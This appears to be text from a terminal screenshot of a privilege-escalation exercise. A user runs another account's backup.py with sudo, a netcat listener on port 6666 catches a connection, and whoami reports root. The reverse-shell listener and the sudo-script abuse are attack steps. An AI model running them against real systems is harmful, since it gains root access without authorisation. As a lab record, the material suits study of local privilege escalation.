 root@SPSCTP:/home/glebrun
glebrun@SPSCTP: ~ 80x11
glebrun@SPSCTP:~$ sudo /usr/bin/python3 /home/adelorme/backup.py
Trash
File System
root@SPSCTP: /home/glebrun 80x11
glebrun@SPSCTP:~$ nc -lvnp 6666
Listening on 0.0.0.0 6666
Connection received on 127.0.0.1 40360
root@SPSCTP:/home/glebrun# whoami
whoami
root
root@SPSCTP:/home/glebrun#